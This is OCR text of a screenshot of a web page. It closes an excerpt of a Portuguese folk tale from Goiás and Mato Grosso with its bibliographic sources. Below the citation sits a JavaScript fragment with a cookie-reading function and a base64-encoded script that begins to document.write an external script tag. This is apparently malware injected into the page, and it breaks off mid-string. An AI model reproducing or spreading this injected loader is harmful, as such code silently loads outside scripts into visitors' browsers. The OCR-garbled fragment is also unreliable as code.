
ardentes, de intermináveis desejos.
Veiga Miranda:
Mau Olhado.
Editora Leite
Ribeiro & Murillo, Rio de Janeiro, 1919, pp. 28-
29.
Fonte: Estórias e Lendas de Goiás e Mato
Grosso. Seleção de Regina Lacerda. Desenhos
de J. Lanzelotti. Ed. Literat. 1962
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz